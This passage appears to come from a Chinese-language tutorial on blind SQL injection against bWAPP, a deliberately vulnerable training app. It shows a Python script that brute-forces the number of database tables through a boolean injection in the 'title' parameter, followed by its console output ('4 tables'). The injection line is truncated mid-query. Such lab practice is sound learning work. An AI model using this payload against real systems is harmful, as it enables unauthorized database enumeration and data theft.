 import requests
1 2
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
for i in range(1, 100):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or (select count(table_name) from information_schema.tables where table_schema=databa
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"有{i}张表")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
有4张表
进程已结束,退出代码0